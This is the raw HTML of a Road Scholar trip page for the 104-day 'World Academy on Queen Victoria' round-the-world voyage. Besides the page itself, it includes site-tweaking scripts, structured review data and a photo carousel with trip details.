                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"510d0ded390a489c81378944a2f3f069","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-55277532" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24691",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                        "aggregateRating": {
                                                                            "@type": "AggregateRating",
                                                                            "ratingValue": "4.8",
                                                                            "reviewCount": "5"
                                                                        },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "On an epic voyage on board Cunard\u2019s Queen Victoria, explore over 20 countries across five continents on a learning adventure you\u2019ll never forget!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/24691-world-academy-hong-kong-lghoz.jpg/Zz05Nzc5NGMwZTMxZDcxMWVlYjM4YWRlMzk5MjJiZTVhMA==",
                            "isFamilyFriendly": false,
                            "name": "World Academy on Queen Victoria: An Epic Global Learning Journey",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "34999",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000000JJqGAAW",

                                                                                "review": [

                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Irene",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Bowie, MD"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "937016441d46e53080791255bcf82d5a"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-30",
                                                                                                                                            "identifier": "76364215",
                                                                                                                                            "reviewBody": "This is my third traveling with road scholar. I recommend them highly and looking forward to  continue traveling with them.  Primarily as a solo female  retiree I feel safe.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "4",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Ruth",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Whistler, Canada"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "6c9509ef252ca5473c9f8d2f3b5a6b3e"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-08",
                                                                                                                                            "identifier": "74987480",
                                                                                                                                            "reviewBody": "The surprises started with our first port, Miami, where we had an unexpected romp through little Havana, full of food and drink at every stop. The planned port activities and the unexpected extras exceeded my imagination.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Mallory",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Owens Cross Roads, AL"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "bb38c08f82520f39be9acfc7291c15ff"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-08",
                                                                                                                                            "identifier": "75017813",
                                                                                                                                            "reviewBody": "This World Academy Voyage was a 75th birthday gift from my son. It was life changing! The ship, the participants and guides, the lectures and the visits to many so many countries have been instrumental in how I  see my future. I want to live my life not manage it!!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Wendy",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Gig Harbor, WA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "22f7deca20b1f66f21a20fddd5491c68"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-03",
                                                                                                                                            "identifier": "74677149",
                                                                                                                                            "reviewBody": "This trip was everything I wanted and more- it opened my heart  and mind to this amazing planet and left me appreciating how much more there is to see and experience.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Maureen",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Oakland, CA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "88386cf089b507e86cd201a6b4f93cf1"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-30",
                                                                                                                                            "identifier": "74522828",
                                                                                                                                            "reviewBody": "This program was simply the best! The learning experiences and group leaders were superb the entire time. I loved the peaceful, educational at-sea days as much as our on-shore adventures. Highly recommended!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                                                                                                        ],
                
                                                                                "sku": "24691",
                                                                                "url": "/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey"
                                        }
                    }
                </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>World</span></div>
                <h1 class="pps-title" data-epi-type="title">World Academy on Queen Victoria: An Epic Global Learning Journey</h1>
                <div class="pps-program">Program No. 24691RJ</div>
                <div class="pps-description" data-epi-type="content">On an epic voyage on board Cunard&#x2019;s Queen Victoria, explore over 20 countries across five continents on a learning adventure you&#x2019;ll never forget!</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691-world-academy-hong-kong-lghoz.jpg/Zz05Nzc5NGMwZTMxZDcxMWVlYjM4YWRlMzk5MjJiZTVhMA==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24691-worldacademy_Jun24_Web.jpg/Zz04N2UwZWU5MDI3NjQxMWVmYTUwZjdlYjcyMjIyNWVlZg==" alt="A world map traces a ship&#x27;s journey starting in New York City and circumnavigating the globe to end in London." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24691-world-academy-panama-city-c.jpg/Zz0yOGFkYTUxYzMxZDgxMWVlOGFiN2E2M2FlM2Q2ZmFlNw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691-world-academy-panama-canal-c.jpg/Zz05ODc1YzllODMxZDcxMWVlOTRjMmRlMzk5MjJiZTVhMA==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691-world-academy-honolulu-c.jpg/Zz1kMzU0OGEyMjMxZDcxMWVlYWM5MWQyZjNhMWIyZmMzYw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24691-world-academy-sydney-australia-c.jpg/Zz1hYWM3YWZlNDMxZDcxMWVlOTRhNWU2ZjI5ZTZhODg1NQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24691-AUS-Great-Barrier-Reel-c.jpg/Zz1kY2QzYmIzNjI1MDYxMWVmYjQ3YzAyMjAxN2NjODkyNQ==" alt="Aerial view of the famous Heart Reef, a natural coral formation within the turquoise waters of the Great Barrier Reef." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24691-world-academy-phu-my-vietnam-c.jpg/Zz0yOTI1Zjk5MDMxZDgxMWVlOTQzZTkyYzczOGI0ZjhmMw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24691-world-academy-manila-phillipines-c.jpg/Zz05N2RjODEyMDMxZDcxMWVlODc1MTIyM2UzZThhODllNg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691-world-academy-singapore-c.jpg/Zz1hYTYwMWM0ZTMxZDcxMWVlYjYxNmQyZjNhMWIyZmMzYw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24691-SA-CapeTown-Table-Mountain-c.jpg/Zz1kZDI2MTY1NjI1MDYxMWVmOTNjYzkyZGRlN2VjMTJlYg==" alt="A stunning aerial view of Cape Town&#x27;s city bowl and harbor, with the iconic Table Mountain prominent against a partly cloudy sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24691_ZA_Cape_Town_RobbenIsland_c.jpg/Zz00NWM5ZTQ5NmIxMGUxMWYwOWE5OGFlZjJkNzcwOThkNg==" alt="A high-angle view of Cape Town, South Africa, shows Lion&#x27;s Head peak and Robben Island in the distance across the blue Atlantic Ocean." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24691_FR_Reunion_Island_Cilaos_town_c.jpg/Zz00NWIwMjRkNGIxMGUxMWYwOWY2M2U2ZTY0NzM5Mjk0Ng==" alt="The town of Cilaos on Reunion Island, nestled in a valley surrounded by lush green mountains under a blue sky with white clouds." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691_VN_HoiAn_Fish_Market_c.jpg/Zz00NWU4YjM3NmIxMGUxMWYwOTZmMDAyOTNkMTM5ZDFkOA==" alt="An overhead view of a busy fish market in Hoi An, Vietnam, with many vendors in conical hats sorting fish into baskets." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691_UK-ENG-Stonehenge_c.jpg/Zz00NTY1OGU3ZWIxMGUxMWYwYWQ1Mzc2ZTYyMTQwMmZhOA==" alt="The ancient stone circle of Stonehenge stands in a green field under a partly cloudy blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24691_US_NY_NewYork_MetropolitanMuseumofArt_c.jpg/Zz00NTcyZDQyNmIxMGUxMWYwOTIxYmVhNWFkNzM3ZjI0MQ==" alt="A group of travelers in matching yellow hats poses for a photo on the steps of the Metropolitan Museum of Art in New York." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691_US_NY_New-York_Liberty_c.jpg/Zz00NTZkYmI5ZWIxMGUxMWYwODdkYTc2ZTYyMTQwMmZhOA==" alt="The Statue of Liberty in New York Harbor with the Manhattan skyline visible in the distance under a partly cloudy sky." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 13"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 14"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 15"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 16"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 17"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Ocean-Voyages">Ocean Voyages</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Adventures-Afloat-Study-Cruise">Adventures Afloat Study Cruise</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">104 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.8)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><div class="pps-special-price js-view-dates"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view special pricing dates"><div class="pps-detail-name">Starts at</div>
                            <div class="pps-detail-number pps-price dollar-sign">34,999</div></a>
                        <div class="pps-special-tag">Special Offer</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number">FREE</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                                    <div class="tpn-content tpn-overview-content"></div></div>
